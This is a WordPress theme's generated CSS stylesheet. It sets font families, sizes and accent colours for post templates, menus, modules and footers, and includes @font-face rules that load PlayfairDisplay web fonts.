    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
